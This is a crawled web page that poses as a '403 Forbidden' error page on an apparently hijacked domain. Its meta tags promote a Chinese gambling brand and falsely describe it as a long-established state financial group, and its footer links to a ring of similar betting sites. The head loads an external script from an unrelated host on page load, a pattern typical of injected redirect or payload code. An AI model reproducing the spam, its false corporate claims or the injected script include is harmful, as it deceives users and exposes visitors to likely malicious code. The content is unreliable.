

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.accademiadeinotturni.com/samsung-wandbevestiging
body_size: 1260
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>米兰开户中国官方网站</title>
<meta content="米兰开户中国官方网站," name="keywords"/>
<meta content="米兰开户中国官方网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，是于1984年10月，经省委常委扩大会议研究决定成立的跨地区、多元化、外向型企业集团，声誉卓著、实力雄厚，产业涉及房地产开发、进出口贸易、物资销售、资本投资、物资租赁等领域。米兰开户中国官方网站具有国际视野和显示度、国内一流的金融控股集团和国有资本投资运营平台，米兰开户中国官方网站在上海改革开放发展、“五个中心”建设、三大任务推进中发挥立柱架梁、市场引领、领航发展的独特作用。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/samsung-wandbevestiging</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/21 17:15:30</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.shopsvg.com">开云·体育-开云(中国)一站式服务官方网站</a> | <a href="http://www.bsjz01.com">米兰体育·米兰官方网站-米兰体育(中国)</a> | <a href="http://www.lszqsc.com">米兰官方开户-米兰milan(中国)</a> | <a href="http://www.bumsempalace.com">米兰官方开户-米兰milan(中国)</a> | <a href="http://www.hot4um.com">米兰app官网-米兰MiLan(中国)</a> | <a href="http://www.glantpay.com">MILAN米兰体育·(中国)官方网站</a> | <a href="http://www.ttbda.com">米兰·(milan)中国官方网站</a> | <a href="http://www.5312i.com">米兰官方网页版-米兰MiLan(中国)</a> | <a href="http://www.sonadihmabhagwati.com">米兰体育-米兰(中国)官网</a> | 
</div>
</body>
</html>
